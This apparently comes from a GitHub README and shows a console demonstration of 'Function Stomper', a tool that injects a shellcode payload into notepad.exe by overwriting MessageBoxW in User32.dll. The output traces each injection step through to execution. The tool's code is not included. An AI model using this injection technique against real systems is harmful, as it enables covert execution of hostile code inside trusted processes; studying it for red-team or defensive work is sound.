 PS C:\Users\User\FunctionStomper\x64\Release> .\FunctionStomper.exe payload.bin notepad.exe User32.dll MessageBoxW
Function Stomper
By wizardy0ga v1.0.0
Github: https://github.com/wizardy0ga/RemoteFunctionStomper
====================================================================
[i] Target Process: notepad.exe
[i] Target DLL: User32.dll
[i] Target Function: MessageBoxW
[i] Read 460 bytes from payload.bin to buffer at 0x0000020FA122AB00
[i] Located notepad.exe at pid: 8868
[i] Got handle to notepad.exe
[i] Got handle to User32.dll
[i] Found MessageBoxW at 0x00007FFCFD9DB290 in notepad.exe!User32.dll
[i] Wrote 460 bytes to 0x00007FFCFD9DB290
[i] Executed payload!